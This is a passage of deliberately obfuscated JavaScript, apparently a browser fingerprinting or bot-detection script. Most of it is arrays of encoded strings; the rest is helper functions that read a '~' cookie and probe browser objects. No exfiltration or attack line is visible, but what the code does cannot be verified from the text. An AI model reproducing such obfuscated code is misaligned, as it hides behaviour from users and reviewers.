;","J_ZS","9S!KP","J!:","HM=M*W()","k#_-","JNH\tQ\x3fe%EO9","R\f2A$1$[=\x40jMQ\f0T\r/","\tpRUVDsD","(Z\b","QJ0V","0O.,6MZ(W","0UG","^","0(R","\\9I","\x3fR#AZJ\r\tS.!","3^\"PIRQ(e+\x00A","h\"\\EO","^\rQ\x073)R%\\","U\t+gG8Z\"\r","(\\","f]:Y\v","L\"[","B\x00VA2X","\x00Q","&pk\fZ\v8]0&C8VE","K","K2R)","bU\fY\f8RA+\x00PM1OY]H:6C#LHOJqX$YM\\9MWH76C0WH^T2)\x3f8AZ|K\fYWH7 E0[G^V>XL+VI%\fW\v*eZ$J_Y4\x00j/wQ1]\fU[;\x07$C>KvS\r4B\t%\n","R)IM2K&_\r0","[","KS","1\x3f\x07Le=Q\x40","\x07A\\K","S4OBXu<Y3","/M\x07","\x00\\\r=,X\x3f","R)IM2K","<VO^","T\x00B","+","*Y%Qd]8Q%^","^",")\'P=","","\v4O8W[","Ow","^Y\t=w.A[/",")MD","P[8","/\fP","\ts","0F&ML3","hW:A\x00<n0^","I6k\tp*$D:","9S\\\x00)[]","<\\]W","9M","\x3f","iT&\\E","[\x3fP\b8","","_9]\r\x40\r","","\\;\x07^5MC","7TC","\v,$C4|G^]%","`V7 EfHS\b","o5dP&q\x00k:\vm#p&V\"D-)","eC\bk","a2K","6SRA\x3fZ\'S","+Z>LX^W4","0F","EE>V7-C|JNU\tW",">V;Us}RO#","676s;0h\x07|e5j\x3fs#\r8",".*U;\\HOZ\x3fS+\x00KZ",",6G>WX^.]%","X","L=J","gn\f","z","Y","[>]\b/",",M\fQ\r\x00\'","8JR]$BP\vPA*Z","\vQ","\n6S\n0T9iDRL","#\fADZ\r","!S","WJYlO","D\r(","-","g","FZ[\b4E","\f\bW Y%}JO","8Z\rk","$[","Q\v; E0MBTq2Z.JOMF",";!X#","<\'","Q>Z^H","+4{SZZ[B:Rr4~{NRa|Pbv]]:%cF_=","&\x40P","\v1)R2Mx^]8C\fPI","(RW_","\bB\t)","z<9\x00[4TNU","[\f8S>#ML(W","\b","0S_",":VNK\v","\tA\x00","","F<; Z4MYB2]5S\fVa2S\n",">WGT\\\x3fR","\x40Z5I\v","B+,YX_Z"];};var WP=function(CP){if(CP===undefined||CP==null){return 0;}var qq=CP["replace"](/[\w\s]/gi,'');return qq["length"];};var tT=function(Mr){return -Mr;};var HP=function(){lB=["=A]\x3fK#p","5\x40%0",";\x00^\x07\'<\'76","I\x40",",H\f","B+","|JG\rq","\b","\b=/5=G","/=VFM,S4\"D\x3fEW\x07","M","y/7c/1PGKvRUT",";","\tB/","]X",":","\vL\tot_#\\","-94WCXS5","a;~=#*<p,Y_~Y\f\fS> J]9,-\"=<&CL\f\t\vUN}\tQ.Y","tG",",!5([J]",")",",!6,Q[nX$\nR","\n8","%:|=Z\x40K","UUf\r<\x4026\x07  x,BS4W];/M%+!lee\x40_\\P`6\\ HRxW< #lee\x40_\\P`6\\ H.\\06=q>-Z[PXh\f*PF4PZ(2\v (x,ILILU4\fJU;\rH\x3f[#,N;h~zRAZ_/\v\x07\x40\x40;]C5;-!4~ZX3W\b;KAIgM}(/\f \"~~\x40W8O-\x07JS\x3fV\\\x005W!\'Qm=!5VCQB9\x40oPNX.X\\x\x3f\b: ;,]Ai\x07\b*\x40\x00(M%`U=s>-Z[PXhL^;QAzSj4=n=eO\vWVy\"\x40\taTA.Z(2\vc!e6NJ$A.5W\r*VG\rv *-,vPIPSJ\r=PJ\b&[\x3f!&!6p\x40Z];~ rA;[4\x3fB.sz>ALMY.G\x40\t6TV<P}(/\f \"g\vMMV\x07\f;\t\b\x40.\nZ\x00\x3fO%-32zt[\\W4\nW_Q,RZ;W\x3f!\';+*9\x40]E\x00%D!Gz\x00\x3fO%-mb4eUX[V8B2\fK).CO\bx0n%-=;<16S\"N^I\r&K\t&K]T<XZ}0B*g#*QZK\x07O;\nW<\x404 >=*\x40\x07MGDlS:A\tv\x40$/\v=/:4QL\tGU/\vC:VR6prB8<1,UC\\Qp\fQ\tVn\t.W*$F43tz_RZ\nB#\r\r\tT4B/M%+!f,tFZJD%PoPh\x07MK,\x3f\b: ;,]A4IWQcJ,\\q-S=h~*]VY4U]&J\x40\x00;M4-\bo8g*\x00XVy\"\x40\taGA;Ky-\x40\x3f<7,[VIl8Y\\4\fR\nGt<=,AA!I\x07\"!R\\\x3fR*4#;=bx^[5LXTQ.YU4Z8-\x00o&p,\\BM4\\*PF4\vZ(2\vul67FNUI!BG\taGR6X\\}\'G23;9\x40G;\x40\t\b=JH\x00#\x00Kk`\'<7/ZNK\f\f4X\x00aSA*M]j4=n(eO\v_X#LoR]!\rH$,\r;\'76\x07K&K\t&K]T>X\x07*\x3f.<x\x3f\t\rR\r\'IPQU)Q].A\x3fjG4<=,AA^)XTTtRRz *-,vS[iY4\nQ\r*kUX-MCwdg#p-rB{[\nn|VA!#\"p/M\'XRTF9EAT8MJ2 :7,MJ0J\t;]Cg\x3fL;\'\r;`;*Q[\\CQi^C\b,PZ4Pky6G4z6Q[G4\rW\nm\b\x3f[#,L`>7F3NZhP;M\\r\x07*$F;b*tZW\bB)\nKU\tf_A.\\\x3fb\'\'+vkAO]%MWQ\tfY]\'Y\x07,$!-,1[ACDl\x00\f:JP\x003\x40q,F&b9tAZL\x40!\x40\'\fA/3-#nfu1>T[QY7G\x40\x40#\nG\r*\x07*4=n>eXXNK\f3XCS\v.HFaK%7!n+~T\x40[S#\x07\x40\x40;\f\x40]|VA!#\"p+Tpf\nA!\fQ_TpA\x3fA=4\vg=v\x07kXXBiKQ!\f/M%+!f,qO\x07S8\x07Q\tcQs\r\x07}j\b: ;,]A;\v\r_\t\'V\\x\\Z}7B,g%qLJS3\nI\vgWZ.K\x3fjF);6;\x40\x40WCBiCS\v.HFg$j\bf3qtZW\bB)\nKU\tf_A.\\\x3fb\x00gl,0FXGBl\tT2\r\t9XB#(g%.UXP_hMcl4A:\'Lc5.9XJ\rC.Q!\fGX(YU77\x00,:17ZV\x40BM2\x00Q\b!]-PKyj\b: ;,]A/L^U;\bAX\x3f\\Ax\x3fGf3*=\x40]WKW}S;LVr>kT fq%I_R_X#Loh\x00v4k9/*xZK\rJE0\x00K+wG(\fj0\v;;*6ZW\bB)\nKUcM3s\'*--,]HV\v}\v\f\t=KDT4Yq\x07=!*p1JWD!J]&W6K0&o<-6ZA^I{\fCU_,K^6Z4&Lrse6\rF_C4\rW\nmI5YZ908n1cF[LX;D\b*E3an\n  =bFRD\rY2M\x40S*P[>MA}\'\x40.<\x3fe]M\x40!\x40*\nW6I06\vt\'>pU_TO\nD`\"U.\bV]aHy7G4\'>pAK#\nK\t!QVO(Z$0\x00o;%%]\x07S8\x07\x40\x40rA\x3fF>&G*`+=Z\\Ei3\x00K\t\x40*\nR=KK=1\vo\'>pGKAbX\x40aIV\x002Jx9\x07)fz+A_\\R%v\t=PIgM\x40x6=!/xZK\rZ[0\t\x40\t+t\\6y\va*1+D[Zs8\x40\r\t&K]\\\x3f^O#%G2+4+QT]\\C2\v\x07\x40\x40rA\x3fF>&Hi+v9VZIb\x40\t\b=JX\x3f^O#%Gt ezQJZB)\vB_F9EAT9MFy6B=b=qIIX/HmI9^Z(2\vf51>\\ER/\v\x40B_,K^6Z4&Lul+-GJWS$<L+t\\6Sr>q;[[PC%^W\t:V],B$\'T,`9*SZKVSz\x00\v!AN\txF#-mseeWX[\x40SfC\r\x40mG\\*K%\'\nmb=vY[QR}GQ SX\x3f^O#%S,`9*S_RDP5\vF\t J+r#k9/*xQK]S4\rJQ!GZ3K## <=iMF_C\x40/\fA]MrsK%7!n*vPC\\\fW4\x00\b#HV.\\>5Lrse=P[B%D\t=\nA.\\\x3fdHg<v5QGV\vb\x40\t\b=JX(^O#%S9!1<FfCBl\fQ_;LA-Rla#=,\\KJb\x40\t\b=JUgMKwdF=`5=\x40\x40]V4\rW\nm\bAZ;Il,\v8n\f!DjKY2M\x07)*Z\x00\x3fO%-o*7=GVAV0J\v+AzW\fz\'Emix5QGViL\t\rF9EAT5MFy,B;`1,QNMDl\v(\r\b<X\f%* 9ze\tK\x40O0\x00\f;QAz\x00<\'\'!<eGKAbIWS=Ct\\6na*=4QNM\v.IQ\x3fE(PGl-\x40.<\x3fcF[LX`\fS+K]eX\\\n6\x40=++-XaXSXLS\v.HFv\x00\x3f\';s,vZWM\'Y#I\x07;QAxQl0\x40\"+,0[\tCDn\b\x40\t \x40V4V%`B=`9*SKYVR`U\fQa\x40V\x3fO%\'S!;44\fh\v;L\\gRZ908lt*]^VX%)\x3fAv(\\y`\x07;+*9\x40]S3I\t]&W50,N ,2=W\rGDn\x40(EGg[=.B\x3fg%>ALMY.EjU\tf_E(P\\l9=77WL[b[k=^]!GR|X\\!;-0[M0\x07L\tO]&J\x00|V#l\b& 94XcV\b\v4> Q=\nR.\\-\rr:ki_M_3KQ\nJG3]2<&p*\vILU4\fJ]\fG]!O#br:v;[_UB)\nK4Y\btW!\'Sm 7*YCGR%\t\x40\toV(%l\r #(4QFV\v2C\b,PZ4PDy6G4:01GX[Ks.W<h.W-\rul*7[\rD64KC\nEPr\x3f%*\x07<gt,\\\\S3\x00QU\\\rN/M%+!np\x40_TP\r4L^\v=AI.+[\fy\x07)f*qF[LX`\v#H\x00sKG7jL);6;\x40\x40WI\v}\\\r B\x00tK)6G=+,-FMP_&ME}\\.^B4,\t;&qqO\x00NKKS}HQrBF9G>,N=fq#R]Pk\x00\tS#A].x+\bg!v;UC%L\f;QAz\x00\'#:+e,or$\nK\x40naK%7!n*vBCL\v6\nL]\bAZ>\x404Ob*%JMD.EKS*\\GI4\rS#\':<6#ZWMQw=C\b,PZ4Poyk=+,-FTO\nZ5\x00\v&\x40DvA\x3f\'Tn~%%F[LX`\v\r P\\\x00#\x00Kl&B&f:t\x40WB2F\t=,B$\'T+b;7ZF^D!\x07IGnN]v5nL,!6+\x40ZZY2G\t\v.HF`\t2-\x00)\'\x3f-FMU\faUXTQ6\nW)\x00B0; .#=eR^K\x07b\"\x40=EG(6[\x3f!&!6zZJE\x07\x00K.P\\\x4026\x07  e>ALMY.MQT9EAT(M\f77\x00,:17ZTO0\x00J];\x00tA\x3f1=;;,[KB5K\\\\=\\(Ml;3l=Z]XY2#P;M\\xMlja*1+DN\x40%W-\x00YaJR\x3fY\x07,n\va#9*_KILU4\fJU;\rH\x3f[#,N\x00,2=WJBJ\t;]C *-,vG[iY4\nQ\r*kU\\.\\JxxF;`\x07\x07D\x40MiXAQgPvRi4,\v=/,7F0ZW\bB)\nK_Tf\bGZ*A%-6>=e{E\\\bBnW;As\\Z,n\va//*U_X#LgP(Z$0\x004\x079CFMQB=\t8U7\nC5A%;*gt>IY4\nQ\r*\bPXr[\x3f!&!6p\r]\\C2\v\t&WN]s\\K6 ;\x40]XY2X]QaE\x40\r477\x00,:17Z^[.IJQf_E3aSr\'~~iY-\fVTtRRz\x3f\'o6p+KGXl\n\fQfA.\\\x3fb\va\'+QJK\nB/c\b,PZ4X\\x}u/v6Q[B4\r\x40UgBF9G>,F;g#*QZK4KA*GZ,B$\'T.`6=L\x07i\t8U-\rr=nL\b+6=F[ViICUcQ\\<\x4026\x07  pqOJMD.EQ<Y]v3nL;!\v,FA^IhP;M\\rYU#\':<6zoMSU4Eb*VR\x005ss\x3fGfb=v_VJVP5\vF\t J\x00s\vX00N=s:^LMCBiI\x40\x40&U(XX00N!n16\\EF5MUfA.\\\x3fb\va<=.Q\\\\ClP;M\\zx9\b <pcQXC\\Q4\rT9EAT4MK2\x3ffqc]\x07WK_.EWT*PF4PZ4#;=eZZ[Y.\x00\\LcPN\x3f[#,N;`<7Z[4XQaRR/]l\fB%`(*[\x40MF%X^!WG/Z>0T%b*=G[\rC.Q!\fG]!Hy6&=v(FY[4\rLS!AK\x00g\x40%*\x07<`+=ZM_3Kz!P5JqrB;&1+\x40W\vaT\t\t&W\x3fK6#*s6-XM_3KH\t\'KWIxK)6Lc:01GXNK\f\v6\nL]\bG3\x00%0\n ,*]\\\rY2 DgwX{\x077-g89*P4\rLTmPIgM\\!.<,FMYnDgP[)\\\\xdHn\'+U8\x073\tLg]|V%*\x07<*\t\x00\x40PpLXQ;KCN<\x4026\x07  pqOGP$\nK\x40n\b;%\'\'+v\x40V|B2\f\x40&y5^=\'&!6c]\x07^2\nR_\x40rGZ.\t^4k\'<7/XQ{\x40\t\b=J\x002]0.\"%tP\\I\nB#\r`*TG577\x00,:17Z^[_&MQ<\nW4\x07%* 9x,\x00NKKD}MtBF9G>,N*f=tZ_TKB5K]aPJ\x3fM\f%* 9ztUXNK\f\v4IWS*\\GI\x3f\\\x40wdF=`5=\x40\x40]V.\x00]\t_cV(\'-\x07+nhqWWP/\r\v=]I.G\"l=76\x40F\\,\x00K\t\'\tO4NayCb q#B]\v4\rLS;VJ14\\8\' tUKF\bY-I\t&K]O3s0 :ze\tKFD9)JT=AG(4jL* <zMF_C_nW1 GI.G\"l=+.qO\x00NKKC}\n\v#HvRM06\r\'7;_ZVYnDgMV<\x400.67;_P\r5CT4MU\\.G\"l=+.d]XLXU()JT=AG(4j\x07a-9,WcV\baU\fF)\fG3\x00!0\v9r1vRAX\x07Z9)JT=AG(4j\x07a(16UC\x40\'Y#LX<A<X[x9\x07)f,0]IS6YLS.PPMx0\v;;*6\x07PEU!F1 GUjYS4.*51>WL^2\nR]*S1(A#jL;<!xGNM[%\vQ]\n&P[/2#,&x7FVIPW,\t\\_TtMU\\.G\"l=+.d]XIPW,\t\\1,\rA.\\\x3fb\vg\'v>]NU\x07O\f\nFT\x002YNX;\\$2u(-6WFV4IWT)KA\\,\\q\'S;&1+]\x40.X4LaHV=F|sU*peh[\\BM6W]rP[)^Z#;+!:*1Qt\\6\r)\rS;VJ85l6&=v(FYMYnDgJV<\x400.67;_\t^)\v\r*RtG\x3f##77W_TO\nD`\fF-VV1\rS8dHgl:*QDV\v}Y_,K]\x003[4`Srs,qPFD9)JArVR(L8l\b& 94XcV\bfML\x40:H_]aO#br\'g1\x40TZ%Lu_NO(Z$0\x00o/v,MJ!KDrVeXZ9+a#=,\\KIX%Q_Q;LZ\x07tK)6S&`>1ZCUz/\t\rTuP[)^M>/#+,=DGU/\bU;A\t/M%+!f,tF_TP\rbM8Ig\x00%;*g,0FX!BF*PF4RL#\'$lee\tMF%Y_ JG4KsSr:v,MJ^)\v7P\x00t\\6xL=+,-F\rV\v4KQ\r*\x002]0.\"e,\\\\\nD\'XQS=C\x002]/\v;&7<\tT]\\C2\v\x07Q\t\'M\x40Z4V%L* <zL\rWD-I_\x40rGZ.\t^4dH=h~p\x40FJEX%Q\x40f\bC\tvG\x3f+\'t>-Z[PXh\f V;#\'\'+v\x40V|B2\f\x40S#A].`yqshc[]\x40!\x40;LZ\x07t\\(\x07\x00;<1=G-]dP_&M\x40S&JR6\tb>!Srs,qF[LX`MaG\\*K%\'F*`;7YC\\_/\v\tS.BG(<A2kBf=qRDGU!FG)Q].A\x3fjf5>7F^YX2XQ<\nG#5\x40%0\x07*=v4QHMq^WC\x40Y(YU\'#o+e,\\\\D9 K\t&A\x40/(-8$F*`,*M:\x40ZV\v}\f\v.Vg\x002-\x3f\"=,]APhGQ SIgM\x406\x3f+q#B]\v.KDtws\r\\46= x7I\v[QY7EK\noaA5s+#+\x3f9XVLXU(ED\t\t*IC\x00xYS}&\v#+\x3f9\x40vPZ$_C\b,PZ4XZ}0B*g#*QZK4\rLS+A_=Z4&:=*U\x40KQxh\fQ*WF.>O<\'T=b6=LcV\b\f%\t_*\\GVgM%*\x07<`5=\x40\x40]MhMaEAgA8&Ngt(I\v\\P5\vF\t Jr#kg -4XKKJ2[QS*JT\x002Y\bwjr:v4QHM{JU9EAT\x3fM},S!+/xu]X2LA=V_qY\x40\n\'3r:=iM]\\C2\v\x00)Q].A\x3fb\x00g:t*WGYl\f\tT4PA\r!O#br:1i^NGU}\v\v#QV\t9Z2*F;g#*QZK6\nL]*\fG]\'\x005-\x00*q*pW_iY-\fVS=A\x406Ky!Ga:0=Z^A=P;M\\z%k=+,-F_X#Lg\rH;#\'\'+tQKNK\fC-\x00K\ttVV\x00/\x40q,\v8n\b*[FJhP;M\\r8k9/*xUK[\nF0\t\\UcAO<\x4026\x07  x-B!IJQcQvR\x404:mb,qIZW\bB)\nK]gP4XO}-B&b-tWZ\rMD/\x07Q\tfYF\\,G5b^f3qqI\v\x40W\bY.\v\x40\trBF9G>,Ff5.9FV[2M\fS.VX\\r[\x3f!&!6x\x40^A\x40!F=AG(#jGa9*9D^\x07_X#LgP<\\yyUf=/1\x40G0\x40\v\x40;\n]\"\x07*!<+xhJMD.EL\x40aT\\.uaB;`,h\tMEX%Q\x40IcBF9G>,Ff5.9FV[2M\fS.VX\\r[\x3f!&!6x\x40^BW2EKQcEv=n\bc=t0OGOl\tQ\"\bDX8\\k}:Bu*=\x40]WKDhL\v\n.T\\<\x4026\x07  p,\rIV{^\f\n&PPr\x00!0\v9s,vZWMBM#V]A.\\\x3fbr(-6WFViLUn\f5\x404!&!6z]W\n\x40)D\t=\r\x3f[#,N!;44\x00NKKB}\vD\v(EG(^M>,\x00*-,1[KVBn\x00C,PZ\x3f$W!\'B*s,vF[S4W&=\bIgMKnrT*phgGY4KQ\r*XOV4B=`32b9eRAZ_/\v\rT=AG(0g<pqNK\x00hP;M\\zx9*:-*ZV]B7D\rUgBF9G>,F;g#>[\x07P3L\t\'\fGZ*K\'a = \x40_TZ\nE%EG)\f)\\%\v!:9\x40\rP.S.P\\s\vZ,\v7:ej]\\\n]=\x40\t\b=J\x00tL#7;fz*QZKl\vPfP)cx*:-*ZV[\nT2U\tUmVV\x00/\x40sn\x00.81\x3fU\x40KEC3\x00W<*JG0;O%\v;1\x3f\\3AMY0s:A\x40\\RL##\x00+=zt\x40[Z%G\t_=G[.M%7*ltzV[WE3G\t_ \x40Vx\\\f!.;(7*YTZ!C\"rV)A\x3f`Bm;9ACoD3\fJ_cD-FsnL);44b]JY.)L\tmy]aO\"\'N|t;9G\r\\Rb_W\t:V]T.^]%-gg%%Z[iL\fS\x3fT_\rrF81B.<\x3f-YAM=IL\x40:JP\x003\x40yk=+,-FXEW0IU;LZ\x07v\\67* ,+\vWVP5\vF\t J]!O#br5%tFKTDPB2^\v=VI4Yq\r\b)=;*QAz\nX6VUMcZ=Z-\x00;+ ,TX\\\tQ,G\fQrA\x3fk)6\v!=17Z^\rn.t\x07)z-QT+(\x405\'*<\x071Z\x40B\r4X^\v!\x40\\`\x006\'/*9Y[\\.Kp30wx1/x\f*\x00\x07q4huB2\x00K=AAN\x3f^I46>.<95QJKCXn0k0<ov0\"k+\v\n\x07c3m~\'=^SoK\x3f\x07$\b<-*=QlX\x40!\rMQ\r\x3fm>,*6,pJ[\fZrG\fQrK\x3fk)6\v!=17Z^\rn.t\x07)z-QT+(\x405\'*<\x071Z\x40B\r2X^\v!\x40\\hJA%\v;9*UJMDh\f\v(3e`\x3f4q\x07\x07 \v\n\x07c3m~\'l\x40*VVhJA%\v;9*UJMDh\f\v(3e`\x3f4q\x07 \v\v\nf)x|)q\fLX\x00&JR6\tU#\':<6#SZoX$\nWG\taRV>\\->\x00:\"4tSZkX$\x00WuP\x3fJ40\v=2$6AC\fF5Ws+KAN(^X4,\n <j$HZU\x07\'PO/*JW(\\k0\x40=+6<QJKYJ<\vP2YNX.^\x404:rxt\bFBPSnIUM]vxGa-9,W\x07\rC.Q!\f(Z$0\x00%qMLXS`S;QAz%l* ,t{K\x07\v&K\t&K]\\.YU8$F<*9MXFJ*D2\\U\tf\rA.\\\x3fb2f\x07eW_SE\rC.Q!\fGX(YU\'#o+e6ACVB\vPuF>H8,\v+lye\x40_\\P`6\\ HR.+}(/\f \"v1\x40]XY28Y\ts43K## <zIC,\t\x40f_E(P\x40}-B&b9tAKtdGU}DQrO.W*+\bg\'epQKJ\bW,\t\r\tTf\n]\"aSr<q#]\x07v\t\\%QUfI\x3fY\\46= c;\tWDZ3\x00=\f\bUry,S&`;9X\x07\\BnJf\\/^^$1g v.UZ\\B5KI(P[UgM\\xy\rrohq\vLXU(MQT#Dv%\x3f\b& 94XTMO;\fCU\\,/Bp\va<=,AAM!X\x40S*PF4X\x07}\r\f%+;,V\v!L\f;QA\'G\x3f##7#1R^C^2\nR]2YA.\\\x3fb23p\x079EP5\vF\t J\x00v\x07*+\bg:q#]\x07B2\fK_rG\r*A7bf<=,AA4IWTF9EAT4Ma3(\v,:v(F[VO0\x00\v\tPA4\x002##f,qCP\bSh]\tPLfA.\\\x3f`!-$=;\x40TVXfCQS J\x40\x00(M%-ihp6\tZX3W\b;KAZ4C4kBm9(KJ<Gv\tmI4Oo#06`>*[\x07MB\fb$W\b\"A]\x00)Rl\x0032wIlJ\tLK\tUp\v\bkFRbpGgqbXBIRiZd.][tK\"6F!gg=KB\f6\nL]YN\\\\ax>);6;\x40\x40WC;M8]-Pz(2\v\n<*7F^\rp\x40!\tL].PG7\x00Zq6o*=+\x40ZZC2\x00!\tZ\x00\x3fO3.\vo\'6+\x40AZ\vl] VW(PZ>b\f*n1,QN[\x07SlEKbEA;\t> *-,+ZJ(S].h\'#L>.\x40&:=*U\x40K6iEH\t\'KWZxYSykB)s4+JVZTxQrQ]v\x00,#`9\x40{PS\nW;\fZ(]>.**(\x40\x40WiKQ*~\\\x3f\\Xlj\x00*9xUJEB/6Q!C]v\t\x3f#&)9,[]VOn\nV\r:\bTI#^J44\x07,+=Y]\x40G[}\v=\x40D(m>,\r:<*=ZV\v9KI(QR\x3f\\Ll;\x40#/6\x3fAH\\X\\S\r#EG5C}:S6`-+Qn^X4Ii\x40aEC\f\\\"+!b,vU]LBhGW\t:V]Vv\vZ\"xc!+;D]J.IQ;^\tvOk5B#/+bVZKTQQ<K\b#\b[`\x3f\'u&t-ULW\n\x40z)\t\rua;7n\t\x3f;b+I_Z\nE%EHG,E\x40x\x405`T=+,-FMEE4\nUUT2RRz/\x3fGc:q%_S4W])Q].A\x3fjG4<=,AA!UgP[)\\O#%\"+6,G_RDChL<A\x40`\x00%sS;`+=ZMEBpKU;iV\x07)I4l\r.\"4p\x40X[\tGBnTQ<A_tB>1\vggc;UJ\\\f#V_*JWV`K%7!n,vG\x40IC=\fQ\tfY]sK\\46= x>ALMY.MWT=AG(%l\x3f>4!GP!B\b*JG\x07s\rSykffqc","==4QFL","","H\\s,\x00H;Wq\rI#*","=AG(",";\\LR\"F26L.H\x40","G","&K^.G2> >4]GM","wdH*s","b1i","^)Q","U!\tI-.JG7","[[<A]\x075q5#.s","`WM.X#\nA","r","2*=,","\v","WG(z\"","QP\x07","<S\x40\'3\x400.<*-=1BK","5z90;:4=bC","<P","U6g5\v\x00\x3f;,\fMJ","_K*F\fH","C$.","PAA\x073\x40+;",".9XJuX\'M","I46&*/*,VNM\x3f_-\x00V\t\"T","#xoNM\x40%EF*y\t","VJZ",">,*/<!GNMU(K","|<tAFZle$i$%xfBA{|Bc_\'R>Gv","_VX4\x00W8J","H","76_V]A.","H\\f2\nQ\t6TV;<","_KU%V<\b;KC)|41","<\vY>BQw","A_7\x40%\v\n7(=","h*S","\fB4;","%8","&\\7\x07","cMGD","V\r!","GVB.H","YUk\x3fu\x00\x40> J]9G>,","  :1>]NMY."," {V","D\"","NIC2\x00","5G\x3f","LKW4\x00w*P`=O=\x07\"+7-\x40",">]","*",")SW","*6,*U[x\tU+-\x40;FV.$G<\';/5(","BZ6]","[X\\\t])\b\b;KU6","IP_3\r","ZX","\n*","JO","MG(Z>0N=++-XP.\nQ]!\\0M%","\x07kGXB/\bD","1#/+,c[Pu/\vC\"",",#","N","X0.*=",";&*7C","8z\'\t<95Q3C\\S.","Y9\'\v#",":[V","Z\nX6V","Y&z","\"\'\x00<!*UN","=","ML\tT,\x00V","MC#\rV\t=P","EC\x3fJ*\x07#*","j","\x409Az\x00\x3f","z","f4A%\x07A9AA+)\\82(6","O\x3f%.)=","T.&A8!\v<","XA^W\'\x00V","\fV:!AA.\\7\x00,:17Z","F","2iy=","2GI\b","(]","^g\\\nF\f_1&IZ\x00",".QKV","++>1ZKF%Q","B","\r#QT4z41","iP\x07S","6","<7Q","S!j\x3f&VG","], K#/","\t<\t~_~\nt:\b\r#$vp9\b\x07Y",";XNK\x3f_-\x00J\b\t","8/,1Z3WIS3LA\x406","\x3fZ0",";]V","}40&-=[D\\","w9C4,","~.\t","+D\t9A76K\x3f6","R%D\b;",";","0,\x40D","L_","EY","$\bz<","","B WP*","8AQ3z4/ <9*M%[VW\'\x00","]46:&#=7A",")Ai","|!D]<\x3fT_.P~=7\tb\'6","%\v;,,FMLS","4\\];EG7\x40%b&:07AZ\nB#\roBZ;B(",",=G","3","!6","PCM","8\nQ"];};var Qb=function(x5){return C["unescape"](C["encodeURIComponent"](x5));};var M6=function(nn){return !nn;};var JE=function(Os){try{if(Os!=null&&!C["isNaN"](Os)){var CE=C["parseFloat"](Os);if(!C["isNaN"](CE)){return CE["toFixed"](2);}}}catch(Sq){}return -1;};var sY=function(){Qv=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var LT=function(BX,Tn){return BX%Tn;};var jE=function(bq,qv){return bq^qv;};var Yn=function(Nk){return +Nk;};var s6=function(Sv){if(C["document"]["cookie"]){try{var L5=""["concat"](Sv,"=");var gT=C["document"]["cookie"]["split"]('; ');for(var Tq=0;Tq<gT["length"];Tq++){var q5=gT[Tq];if(q5["indexOf"](L5)===0){var DB=q5["substring"](L5["length"],q5["length"]);if(DB["indexOf"]('~')!==-1||C["decodeURIComponent"](DB)["indexOf"]('~')!==-1){return DB;}}}}catch(Hx){return false;}}return false;};var PE=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Ak=function(){return zB.apply(this,[Zz,arguments]);};var jn=function(){return hn.apply(this,[Yc,arguments]);};var Fb=function(){return Wq.apply(this,[st,arguments]);};var w5=function(pX,fP){return pX!==fP;};var Ls=function(){return C["Math"]["floor"](C["Math"]["random"]()*100000+10000);};var XX=function(bY,G5){return bY*G5;};var pq=function(){return hn.apply(this,[wj,arguments]);};var Jb=function(hE,dr){return hE instanceof dr;};var bT=function(KX,O5){return KX&O5;};var AT=function(Is,sr){return Is<=sr;};var C;var Uw;var mr=function(Hr,wn){return Hr in wn;};var xb=function br(AE,f2){'use strict';var gX=br;switch(AE){case cH:{k5.push(Lq);var OB;return OB=M6(mr(rE()[Gr(lq)](B2,Kb,fJ,QE),C[cY()[xX(kY)].call(null,Es,M6(M6(hB)),Pq)][w5(typeof rE()[Gr(Q6)],'undefined')?rE()[Gr(C6)](cB,M6(hB),Q6,C6):rE()[Gr(qr)](PB,Q6,pJ,UB)][rE()[Gr(I5)](YB,kY,px,Lq)][rE()[Gr(wv)].apply(null,[ls,KE,Es,vY])])||mr(tv(typeof rE()[Gr(kY)],dq('',[][[]]))?rE()[Gr(qr)](H5,M6(Fq),LP,sb):rE()[Gr(lq)](B2,OY,A6,QE),C[cY()[xX(kY)](Es,xq,Pq)][rE()[Gr(C6)].apply(null,[cB,PP,CY,C6])][w5(typeof rE()[Gr(px)],dq([],[][[]]))?rE()[Gr(I5)].call(null,YB,M6(M6([])),M6(M6(Fq)),Lq):rE()[Gr(qr)](B2,Uq,Kb,PJ)][tv(typeof WL()[KC(CY)],dq(tv(typeof rE()[Gr(kY)],'undefined')?rE()[Gr(qr)](RZ,M6(M6([])),hB,U1):rE()[Gr(nv)](P4,lq,px,xT),[][[]]))?WL()[KC(IC)](M8,C6,M6({}),nL,Om):WL()[KC(JV)].apply(null,[C3,Fq,PP,X8,Qq])])),k5.pop(),OB;}break;case xc:{k5.push(R4);try{var U0=k5.length;var jI=M6(M6(YU));var AL=new (C[cY()[xX(kY)](Es,M6([]),Hv)][rE()[Gr(C6)](nE,Ap,jp,C6)][rE()[Gr(I5)].apply(null,[EX,M6([]),m6,Lq])][rE()[Gr(wv)](RK,wV,qp,vY)])();var q1=new (C[cY()[xX(kY)](Es,M6(hB),Hv)][w5(typeof rE()[Gr(GW)],'undefined')?rE()[Gr(C6)].apply(null,[nE,jp,qp,C6]):rE()[Gr(qr)](kZ,M6(M6(hB)),QS,kC)][rE()[Gr(I5)].apply(null,[EX,dI,Es,Lq])][WL()[KC(JV)](C3,wv,F4,s8,Qq)])();var Jf;return k5.pop(),Jf=M6(wA),Jf;}catch(zK){k5.splice(AB(U0,Fq),Infinity,R4);var Lm;return Lm=tv(zK[cY()[xX(nv)].apply(null,[Kp,W2,PZ])][MX()[mY(W2)].call(null,J0,wm)],cY()[xX(JV)](l4,xl,sV)),k5.pop(),Lm;}k5.pop();}break;case Zc:{k5.push(z3);if(M6(C[cY()[xX(kY)](Es,Ap,Av)][w5(typeof rE()[Gr(PP)],dq('',[][[]]))?rE()[Gr(lT)](BW,tC,fJ,LX):rE()[Gr(qr)].apply(null,[E8,f3,MS,zC])])){var cl=tv(typeof C[tv(typeof cY()[xX(A6)],dq('',[][[]]))?cY()[xX(tJ)].apply(null,[S8,P0,m8]):cY()[xX(kY)](Es,P0,Av)][cY()[xX(g1)](DL,Cs,PJ)],rE()[Gr(G4)](zV,hf,NC,xl))?cY()[xX(Fq)](Ol,M6(M6([])),DZ):w5(typeof Ks()[Dv(lS)],dq('',[][[]]))?Ks()[Dv(Cs)](cL,pp):Ks()[Dv(Wr)](v4,EZ);var nV;return k5.pop(),nV=cl,nV;}var hK;return 